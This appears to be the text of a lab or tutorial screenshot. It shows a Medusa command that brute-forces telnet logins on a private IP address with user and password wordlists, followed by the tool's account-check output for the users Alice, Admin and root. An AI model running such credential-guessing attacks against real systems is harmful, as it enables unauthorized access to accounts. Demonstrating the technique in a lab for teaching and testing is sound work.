 medusa -h 192.168.1.109 -U user.txt -P pass.txt -M telnet
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Alice (1 of 8, 0 complete) Password: abc (1 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Alice (1 of 8, 0 complete) Password: efg (2 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Alice (1 of 8, 0 complete) Password: chris (3 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Alice (1 of 8, 0 complete) Password: mno (4 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Admin (2 of 8, 1 complete) Password: abc (1 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Admin (2 of 8, 1 complete) Password: efg (2 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Admin (2 of 8, 1 complete) Password: chris (3 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: Admin (2 of 8, 1 complete) Password: mno (4 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: abc (1 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: efg (2 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: chris (3 of 4 complete)
ACCOUNT CHECK: [telnet] Host: 192.168.1.109 (1 of 1, 0 complete) User: root (3 of 8, 2 complete) Password: mno (4 of 4 complete)